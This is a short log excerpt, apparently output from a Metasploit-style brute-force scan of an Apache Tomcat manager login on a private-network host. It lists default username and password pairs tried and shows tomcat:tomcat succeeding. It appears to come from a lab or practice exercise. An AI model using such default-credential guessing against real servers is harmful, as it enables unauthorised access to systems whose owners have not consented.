 [-] 192.168.1.27:8180 - LOGIN FAILED: root:xampp (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.1.27:8180 - Login Successful: tomcat:tomcat
[-] 192.168.1.27:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: both:s3cret (Incorrect)